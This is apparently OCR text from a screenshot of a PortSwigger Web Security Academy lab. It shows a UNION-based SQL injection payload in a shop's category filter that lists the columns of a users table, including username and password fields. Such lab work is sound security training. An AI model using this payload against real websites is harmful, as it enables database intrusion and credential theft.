 SQL injection - PortSwigger
SQL injection attack, listing the
https://0a32009e03dcf19081a1edfc005a00c0.web-security-academy.net/filter?category='+union+select+column_name,+NULL+FROM+information_sc
Getting Started
Gmail
YouTube
Maps
Create Yours Now
Home | My account
WE LIKE TO
SHOP
' union select column_name, NULL FROM
information_schema.columns where
table_name='users_ypddym'---
Refine your search:
All
Accessories
Clothing, shoes and accessories
Corporate gifts
Gifts
Lifestyle
username_fenyys
email
password_xsfukb
users
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 1 match
2
26°C
Partly cloudy
Search
2
8:08 pm
18/02/2025